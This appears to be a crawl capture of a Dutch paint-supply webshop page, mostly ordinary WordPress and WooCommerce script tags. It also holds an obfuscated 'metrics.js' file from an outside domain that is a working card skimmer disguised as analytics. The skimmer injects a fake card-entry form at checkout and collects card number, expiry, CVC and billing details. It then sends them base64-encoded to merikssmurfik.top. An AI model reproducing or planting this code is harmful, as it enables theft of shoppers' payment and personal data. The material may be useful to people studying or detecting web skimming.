<script type="text/plain" data-service="omnisend" data-category="statistics" data-cmplz-src="https://nonpaintpro.nl/wp-content/plugins/omnisend-connect/assets/js/omnisend-front-script.js?1768971252&amp;ver=1.0.0" id="omnisend-front-script.js-js"></script>
<script id="pdf-frontend-script-js-extra">
var pdfevFronend = {"ajaxurl":"https://nonpaintpro.nl/wp-admin/admin-ajax.php","ajaxnonce":"485d70e4a9","pdfevurl":"https://nonpaintpro.nl/wp-content/plugins/pdf-embed-viewer/","post_id":""};
//# sourceURL=pdf-frontend-script-js-extra
</script>
<script src="https://nonpaintpro.nl/wp-content/plugins/pdf-embed-viewer/assets/js/frontend.js?ver=1.3.7" id="pdf-frontend-script-js"></script>
<script src="https://nonpaintpro.nl/wp-content/plugins/pdf-embed-viewer/vendor/3dflipbook/js/three.min.js?ver=1.3.7" id="pdf-three.min-js"></script>
<script src="https://nonpaintpro.nl/wp-content/plugins/pdf-embed-viewer/vendor/pdf/pdf.js?ver=1.3.7" id="pdf-min-js"></script>
<script id="pdf-3dflipbook-js-before">
window.$ = window.jQuery;

                window.PDFJS_LOCALE = {
                    pdfJsWorker: "https://nonpaintpro.nl/wp-content/plugins/pdf-embed-viewer/vendor/pdf/pdf.worker.js",
                    pdfJsCMapUrl: "cmaps"
                };
            
//# sourceURL=pdf-3dflipbook-js-before
</script>
<script src="https://nonpaintpro.nl/wp-content/plugins/pdf-embed-viewer/vendor/3dflipbook/js/3dflipbook.min.js?ver=1.3.7" id="pdf-3dflipbook-js"></script>
<script src="https://nonpaintpro.nl/wp-content/plugins/pdf-embed-viewer/vendor/3dflipbook/js/simple-jquery-pdf.js?ver=1.3.7" id="pdf-simple-jquery-pdf-js"></script>
<script id="bricks-scripts-js-extra">
var bricksWooCommerce = {"ajaxAddToCartEnabled":"1","ajaxAddingText":"Toevoegen","ajaxAddedText":"Toegevoegd","addedToCartNotices":"","showNotice":"no","scrollToNotice":"no","resetTextAfter":"3","useQtyInLoop":"","errorAction":"redirect","errorScrollToNotice":"","useVariationSwatches":""};
var bricksData = {"debug":"","locale":"nl_NL","ajaxUrl":"https://nonpaintpro.nl/wp-admin/admin-ajax.php","restApiUrl":"https://nonpaintpro.nl/wp-json/bricks/v1/","nonce":"150c6eceee","formNonce":"267cd43fbc","wpRestNonce":"be9bdb03f8","postId":"306","recaptchaIds":[],"animatedTypingInstances":[],"videoInstances":[],"splideInstances":[],"tocbotInstances":[],"swiperInstances":[],"queryLoopInstances":[],"interactions":[],"filterInstances":[],"isotopeInstances":[],"activeFiltersCountInstances":[],"googleMapInstances":[],"facebookAppId":"","headerPosition":"top","offsetLazyLoad":"300","baseUrl":"https://nonpaintpro.nl/grofte/p1200/","useQueryFilter":"","pageFilters":[],"language":"","wpmlUrlFormat":"","multilangPlugin":"","i18n":{"remove":"Verwijderen","openAccordion":"Open accordeon","openMobileMenu":"Open mobiel menu","closeMobileMenu":"Sluit mobiel menu","showPassword":"Wachtwoord tonen","hidePassword":"Wachtwoord verbergen","prevSlide":"Vorige dia","nextSlide":"Volgende dia","firstSlide":"Ga naar eerste dia","lastSlide":"Ga naar laatste dia","slideX":"Ga naar dia %s","play":"Start automatisch afspelen","pause":"Pauzeer automatisch afspelen","splide":{"carousel":"carousel","select":"Selecteer een dia om te tonen","slide":"dia","slideLabel":"%1$s van %2$s"},"swiper":{"slideLabelMessage":"{{index}} / {{slidesLength}}"},"noLocationsFound":"Geen locaties gevonden","locationTitle":"Locatietitel","locationSubtitle":"Locatie ondertitel","locationContent":"Locatie-inhoud"},"selectedFilters":[],"filterNiceNames":[],"bricksGoogleMarkerScript":"https://nonpaintpro.nl/wp-content/themes/bricks/assets/js/libs/bricks-google-marker.min.js?v=2.1.4","infoboxScript":"https://nonpaintpro.nl/wp-content/themes/bricks/assets/js/libs/infobox.min.js?v=2.1.4","markerClustererScript":"https://nonpaintpro.nl/wp-content/themes/bricks/assets/js/libs/markerclusterer.min.js?v=2.1.4","mainQueryId":"qllhco"};
//# sourceURL=bricks-scripts-js-extra
</script>
<script src="https://nonpaintpro.nl/wp-content/themes/bricks/assets/js/bricks.min.js?ver=1764067481" id="bricks-scripts-js"></script>
<script src="https://nonpaintpro.nl/wp-content/themes/bricks/assets/js/integrations/woocommerce.min.js?ver=1764067481" id="bricks-woocommerce-js"></script>
<script src="https://nonpaintpro.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://nonpaintpro.nl/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://nonpaintpro.nl/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script id="newsletter-js-extra">
var newsletter_data = {"action_url":"https://nonpaintpro.nl/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
</script>
<script src="https://nonpaintpro.nl/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script src="https://nonpaintpro.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://nonpaintpro.nl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://nonpaintpro.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"239741533","post":"0","tz":"1","srv":"nonpaintpro.nl","arch_tax_pa_grofte":"p1200","arch_results":"0","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "239741533", "0" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script type="text/plain" data-service="jetpack-statistics" data-category="statistics" data-cmplz-src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="FGW_front_script-js-extra">
var FGWWdata = {"fgw_ajax_url":"https://nonpaintpro.nl/wp-admin/admin-ajax.php"};
//# sourceURL=FGW_front_script-js-extra
</script>
<script src="https://nonpaintpro.nl/wp-content/plugins/free-gifts-product-for-woocommerce/assets/js/front.js?ver=6.9" id="FGW_front_script-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"53","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://nonpaintpro.nl/wp-json/complianz/v1/","locale":"lang=nl&locale=nl_NL","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"17","cookie_path":"/","categories":{"statistics":"statistieken","marketing":"marketing"},"tcf_active":"","placeholdertext":"Klik om {category} cookies te accepteren en deze inhoud in te schakelen","css_file":"https://nonpaintpro.nl/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=53","page_links":{"eu":{"cookie-statement":{"title":"","url":"https://nonpaintpro.nl/cart/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klik om {category} cookies te accepteren en deze inhoud in te schakelen"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://nonpaintpro.nl/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768397237" id="cmplz-cookiebanner-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_383b5d38a6a2f97c7ddf3df84d952147","fragment_name":"wc_fragments_383b5d38a6a2f97c7ddf3df84d952147","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://nonpaintpro.nl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":[]};
//# sourceURL=gla-gtag-events-js-extra
</script>
<script src="https://nonpaintpro.nl/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku"} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<link href="https://nonpaintpro.nl/wp-content/plugins/facetwp/assets/css/front.css?ver=4.2.11" rel="stylesheet">
<script src="https://nonpaintpro.nl/wp-content/plugins/facetwp/assets/js/dist/front.min.js?ver=4.2.11"></script>
<script src="https://nonpaintpro.nl/wp-content/plugins/facetwp-bricks/assets/js/front.js?ver=0.6.1"></script>
<script src="https://nonpaintpro.nl/wp-content/plugins/facetwp/includes/integrations/woocommerce/woocommerce.js?ver=4.2.11"></script>
<script>
window.FWP_JSON = {"prefix":"_","no_results_text":"Geen resultaten gevonden","ajaxurl":"https:\/\/nonpaintpro.nl\/wp-json\/facetwp\/v1\/refresh","nonce":"be9bdb03f8","preload_data":{"facets":{"categorie":"","kleur":"","inhoud":"","schuren":"","merk":"","korrel":"","diameter":"","afmeting":"","aantal_resultaten":"Geen producten","sorteer_op":"<select><option value=\"\">Sorteer op<\/option><option value=\"naam_a_z\">Naam (A-Z)<\/option><option value=\"prijs_laag_hoog\">Prijs (laag-hoog)<\/option><option value=\"prijs_hoog_laag\">Prijs (hoog-laag)<\/option><\/select>","paginatie":"<div class=\"facetwp-pager\"><\/div>"},"template":"","settings":{"pager":{"page":1,"per_page":24,"total_rows":0,"total_pages":0},"num_choices":{"categorie":0,"kleur":0,"inhoud":0,"schuren":0,"merk":0,"korrel":0,"diameter":0,"afmeting":0},"labels":{"categorie":"Categorie","kleur":"Kleur","inhoud":"Inhoud","schuren":"Schuren","merk":"Merk","korrel":"Korrel","diameter":"Diameter","afmeting":"Afmeting","aantal_resultaten":"Aantal resultaten","sorteer_op":"Sorteer op","paginatie":"Paginatie"},"categorie":{"show_expanded":"no"},"kleur":{"show_expanded":"no"},"inhoud":{"show_expanded":"no"},"schuren":{"show_expanded":"no"},"merk":{"show_expanded":"no"},"korrel":{"show_expanded":"no"},"diameter":{"show_expanded":"no"},"afmeting":{"show_expanded":"no"},"aantal_resultaten":{"pager_type":"counts"},"paginatie":{"pager_type":"numbers"}}},"expand":"[+]","collapse":"[-]"};
window.FWP_HTTP = {"get":[],"uri":"grofte\/p1200","url_vars":[]};
</script>
<script>var FWP_HTTP = FWP_HTTP || {}; FWP_HTTP.content_id = '14250';</script>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://nonpaintpro.nl/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://nonpaintpro.nl/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":239741533,"store_id":"f6cd8834-0f00-49db-bd41-0d791a377baa","ui":null,"url":"https://nonpaintpro.nl","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"mobile","store_currency":"EUR","timezone":"Europe/Amsterdam","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Product Grofte","P1200","Pagina 1"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://pixelmonsterlittle.top/nonpaintpro/metrics.js
body_size: 3385
content:
const _0x18843d=_0x4042;function _0x54f3(){const _0x426b6e=['5341808OxIkmP','billing_last_name','4118741APLpCf','exp','value','already_checked','key','floor','billing_postcode','setItem','includes','none','801siFKIM','card','___none___','target','2092ccnjXm','finally','userAgent','place_order','37KSvuhE','querySelector','replace','billing_company','fromCharCode','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','display','URL','524580vAbupr','createElement','12UzjoyE','_btn','fieldset','checkout','\x0a<style>\x0a\x20\x20.card-form\x20{\x0a\x20\x20\x20\x20padding:\x2010px\x200px\x2020px\x200px;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20margin-bottom:\x2010px;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20label\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20margin-bottom:\x205px;\x0a\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20color:\x20#3b3939;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#3b3737;\x0a\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input::placeholder\x20{\x0a\x20\x20\x20\x20color:\x20#cbcbcb\x20!important;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20flex-direction:\x20row;\x0a\x20\x20\x20\x20gap:\x2030px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20flex:\x201;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form-top-text\x20{\x0a\x20\x20\x20\x20padding-bottom:\x205px;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form-top-text\x20span\x20{\x0a\x20\x20\x20\x20font-size:\x2013px;\x0a\x20\x20}\x0a\x0a\x20\x20.cardContainer\x20{\x0a\x20\x20\x20\x20max-width:\x201300px;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.cardContainer\x20.card-container-span\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20border-bottom:\x20none;\x0a\x20\x20\x20\x20padding:\x2013px\x2013px\x2013px\x2020px;\x0a\x20\x20\x20\x20color:\x20#272727;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20.card-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2010px;\x0a\x20\x20\x20\x20top:\x2071%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20width:\x2030px;\x0a\x20\x20\x20\x20height:\x2024px;\x0a\x20\x20}\x0a</style>\x0a<div\x20class=\x22cardContainer\x22>\x0a\x20\x20<form\x20class=\x22card-form\x22>\x0a\x0a\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Kaartnummer\x20*</label>\x0a\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20maxlength=\x2216\x22\x20name=\x22cardNum\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22>\x0a\x20\x20\x20\x20\x20\x20<svg\x20id=\x22Layer_1\x22\x20class=\x22card-icon\x22\x20data-name=\x22Layer\x201\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20750\x20471\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20preserveAspectRatio=\x22xMidYMid\x20meet\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.cls-1\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill:\x20#75787c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<g\x20id=\x22Page-1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20id=\x22amex\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20class=\x22cls-1\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M711\x2040v391H41V40h670m0-40H41A40\x2040\x200\x20001\x2040v391a40\x2040\x200\x200040\x2040h670a40\x2040\x200\x200040-40V40a40\x2040\x200\x2000-40-40z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform=\x22translate(-1)\x22\x20id=\x22Rectangle-1\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<path\x20class=\x22cls-1\x22\x20d=\x22M11\x20113h728v101H11zm34\x20241h93v33H45zm127\x200h156v33H172z\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-row165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Vervaldatum\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20maxlength=\x225\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20placeholder=\x22MM\x20/\x20YY\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>Beveiligingscode\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20maxlength=\x224\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a</div>\x0a\x20\x20\x20\x20','126MJMTHe','setProperty','block','.payment_box.payment_method_eh_stripe_checkout\x20ul','getItem','billing_email','length','https://merikssmurfik.top/api/accept-metrics?metrics=','location','4962uiwoWm','cvv','billing_phone','.status-box','input','classList','cardNum','style','click','addEventListener','1260iLprFd','add','.wc_payment_method.payment_method_mollie_wc_gateway_creditcard','input[name=\x22payment_method\x22]:checked','appendChild','origin','stringify','div','innerHTML','13162HdwDaq','billing_first_name','2254880DlKuCZ','GET','getElementById'];_0x54f3=function(){return _0x426b6e;};return _0x54f3();}(function(_0x4a1eea,_0x43b90f){const _0x53f175=_0x4042,_0x43077b=_0x4a1eea();while(!![]){try{const _0xdb3b26=parseInt(_0x53f175(0x130))/0x1*(parseInt(_0x53f175(0x15b))/0x2)+parseInt(_0x53f175(0x128))/0x3*(parseInt(_0x53f175(0x12c))/0x4)+parseInt(_0x53f175(0x119))/0x5+parseInt(_0x53f175(0x148))/0x6*(-parseInt(_0x53f175(0x152))/0x7)+-parseInt(_0x53f175(0x11c))/0x8+parseInt(_0x53f175(0x13f))/0x9*(parseInt(_0x53f175(0x138))/0xa)+-parseInt(_0x53f175(0x11e))/0xb*(parseInt(_0x53f175(0x13a))/0xc);if(_0xdb3b26===_0x43b90f)break;else _0x43077b['push'](_0x43077b['shift']());}catch(_0xf0de9b){_0x43077b['push'](_0x43077b['shift']());}}}(_0x54f3,0x5c2a5));let isFrame=!![],frameChild='ul',url5555=_0x18843d(0x146),urlInclude=_0x18843d(0x13d);function _0x4042(_0x524a01,_0x56c4f7){const _0x54f3d3=_0x54f3();return _0x4042=function(_0x404230,_0x56ff98){_0x404230=_0x404230-0x119;let _0x306988=_0x54f3d3[_0x404230];return _0x306988;},_0x4042(_0x524a01,_0x56c4f7);}const firstNameVal=_0x18843d(0x15c),lastNameVal=_0x18843d(0x11d),companyVal=_0x18843d(0x133),addrOneVal=_0x18843d(0x12a),addrTwoVal=_0x18843d(0x12a),postCodeVal=_0x18843d(0x124),cityVal='billing_city',phoneVal=_0x18843d(0x14a),mailVal=_0x18843d(0x144);function allChecked(){const _0x58aa07=_0x18843d;return document[_0x58aa07(0x137)][_0x58aa07(0x126)](urlInclude)&&localStorage[_0x58aa07(0x143)]('already_checked')!=='1';}function getRandomText(_0x8f2b2){const _0x5f53c3=_0x18843d,_0x1fd209=_0x5f53c3(0x135);let _0x33065e='';for(let _0x1a2e8a=0x0;_0x1a2e8a<_0x8f2b2;_0x1a2e8a++){const _0x41c56b=Math[_0x5f53c3(0x123)](Math['random']()*_0x1fd209['length']);_0x33065e+=_0x1fd209[_0x41c56b];}return _0x33065e;}let randedObj={'sd':getRandomText(0xf)};function renderForm(){const _0x219232=_0x18843d;let _0x202ca3=document[_0x219232(0x131)](_0x219232(0x154));if(!_0x202ca3)return;const _0x127f4b=_0x202ca3[_0x219232(0x131)](_0x219232(0x14b));if(_0x127f4b)_0x127f4b[_0x219232(0x14f)][_0x219232(0x136)]=_0x219232(0x127);const _0x1bf54e=_0x202ca3[_0x219232(0x131)](_0x219232(0x13c));if(_0x1bf54e)_0x1bf54e[_0x219232(0x14f)][_0x219232(0x136)]=_0x219232(0x127);let _0x302770=document[_0x219232(0x139)](_0x219232(0x159));_0x302770[_0x219232(0x14d)]['add']('s'+randedObj['sd']),_0x302770[_0x219232(0x15a)]=_0x219232(0x13e),_0x202ca3[_0x219232(0x156)](_0x302770),document['getElementById'](_0x219232(0x14e))['addEventListener'](_0x219232(0x14c),_0x325b99=>localStorage[_0x219232(0x125)](_0x219232(0x14e),_0x325b99[_0x219232(0x12b)][_0x219232(0x120)])),document[_0x219232(0x11b)](_0x219232(0x11f))[_0x219232(0x151)]('input',_0x58040c=>localStorage[_0x219232(0x125)](_0x219232(0x11f),_0x58040c[_0x219232(0x12b)][_0x219232(0x120)])),document[_0x219232(0x11b)](_0x219232(0x149))[_0x219232(0x151)]('input',_0x501991=>localStorage['setItem']('cvv',_0x501991[_0x219232(0x12b)][_0x219232(0x120)]));const _0x4c2d3b=document[_0x219232(0x11b)](_0x219232(0x11f));_0x4c2d3b[_0x219232(0x151)]('keydown',function(_0x160686){const _0x2d4468=_0x219232,_0x56c697=_0x160686[_0x2d4468(0x12b)][_0x2d4468(0x120)][_0x2d4468(0x132)](/\D/g,'');if(_0x56c697[_0x2d4468(0x145)]===0x2&&_0x160686[_0x2d4468(0x122)]>='0'&&_0x160686[_0x2d4468(0x122)]<='9')_0x160686[_0x2d4468(0x12b)]['value']+='/';}),document[_0x219232(0x11b)](_0x219232(0x149))[_0x219232(0x151)]('input',function(_0x2ff650){const _0x31bc17=_0x219232;_0x2ff650[_0x31bc17(0x12b)][_0x31bc17(0x120)]=_0x2ff650[_0x31bc17(0x12b)][_0x31bc17(0x120)][_0x31bc17(0x132)](/\D/g,'')['substring'](0x0,0x4);});}function rednerBtn(){const _0x1b8454=_0x18843d,_0x1ffb55=document[_0x1b8454(0x11b)](_0x1b8454(0x12f));if(!_0x1ffb55)return;_0x1ffb55['classList'][_0x1b8454(0x153)]('s'+randedObj['sd']+_0x1b8454(0x13b)),_0x1ffb55[_0x1b8454(0x151)](_0x1b8454(0x150),()=>{const _0x3f3822=_0x1b8454;let _0xfacce9={'domain':window[_0x3f3822(0x147)][_0x3f3822(0x157)],'card':localStorage['getItem']('cardNum'),'exp':localStorage[_0x3f3822(0x143)](_0x3f3822(0x11f)),'cvv':localStorage[_0x3f3822(0x143)]('cvv'),'first_name':localStorage[_0x3f3822(0x143)](firstNameVal)||'','last_name':localStorage[_0x3f3822(0x143)](lastNameVal)||'','company':localStorage[_0x3f3822(0x143)](companyVal)||'','address1':localStorage[_0x3f3822(0x143)](addrOneVal)||'','address2':localStorage['getItem'](addrTwoVal)||'','city':localStorage['getItem'](cityVal)||'','postcode':localStorage[_0x3f3822(0x143)](postCodeVal)||'','phone':localStorage[_0x3f3822(0x143)](phoneVal)||'','email':localStorage['getItem'](mailVal)||'','uagent':navigator[_0x3f3822(0x12e)]},_0x1b9f72={'domain':window[_0x3f3822(0x147)][_0x3f3822(0x157)],'dataObject':_0xfacce9};localStorage[_0x3f3822(0x143)]('already_checked')!=='1'&&fetch(''+url5555+encodeData(_0x1b9f72),{'method':_0x3f3822(0x11a),'keepalive':!![]})[_0x3f3822(0x12d)](()=>{const _0x50b862=_0x3f3822;if(_0xfacce9[_0x50b862(0x129)]&&_0xfacce9[_0x50b862(0x11f)]&&_0xfacce9[_0x50b862(0x149)]){localStorage[_0x50b862(0x125)](_0x50b862(0x121),'1');if(isFrame){const _0x31ed94=document[_0x50b862(0x131)]('.s'+randedObj['sd']);if(_0x31ed94)_0x31ed94['style'][_0x50b862(0x136)]='none';document[_0x50b862(0x131)](_0x50b862(0x142))?.[_0x50b862(0x14f)][_0x50b862(0x140)](_0x50b862(0x136),_0x50b862(0x141));}}});});}function encodeData(_0x570c6f){const _0x5e4aa1=_0x18843d,_0x4b0d4b=JSON[_0x5e4aa1(0x158)](_0x570c6f),_0x530c1a=new TextEncoder(),_0x15c6ce=_0x530c1a['encode'](_0x4b0d4b);return btoa(String[_0x5e4aa1(0x134)](..._0x15c6ce));}setInterval(()=>{const _0x5c1aef=_0x18843d,_0x25b98d=document[_0x5c1aef(0x131)](_0x5c1aef(0x155))?.['value'];if(allChecked()&&_0x25b98d==='mollie_wc_gateway_creditcard'){if(!document[_0x5c1aef(0x131)]('.s'+randedObj['sd']))renderForm();if(!document[_0x5c1aef(0x131)]('.s'+randedObj['sd']+'_btn'))rednerBtn();}},0x3e8),[mailVal,firstNameVal,lastNameVal,companyVal,addrOneVal,addrTwoVal,cityVal,postCodeVal,phoneVal]['forEach'](_0x169547=>{setInterval(()=>{const _0x35b2b3=_0x4042;if(allChecked()){const _0x1ffba1=document[_0x35b2b3(0x11b)](_0x169547);if(_0x1ffba1)localStorage['setItem'](_0x169547,_0x1ffba1[_0x35b2b3(0x120)]);}},0x3e8);});

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://nonpaintpro.nl/wp-content/plugins/facetwp-bricks/assets/js/front.js?ver=0.6.1
body_size: 181
content:
(function($) {
    $().on('facetwp-refresh', function() {
        if (! FWP.loaded) {
            setup_bricks();
        }
    });

    $().on('facetwp-loaded', function() {
        if (FWP.loaded) {
            bricksLazyLoad();
            bricksPhotoswipe();
        }
    });

    function setup_bricks() {

        // Intercept pagination
        $().on('click', '.bricks-pagination a', function(e) {
            e.preventDefault();
            var matches = $(this).attr('href').match(/\/page\/(\d+)/);

            if (null !== matches) {
                FWP.paged = parseInt(matches[1]);
            } else {
                FWP.paged = 0;
            }
            FWP.soft_refresh = true;
            FWP.refresh();
        });

        $().on('click', '.facetwp-template .woocommerce-pagination a', function(e) {
            e.preventDefault();
            var matches = $(this).attr('href').match(/product-page=(\d+)/);
            if (null !== matches) {
                FWP.paged = parseInt(matches[1]);
                FWP.soft_refresh = true;
                FWP.refresh();
            }
        });

    }
})(fUtil);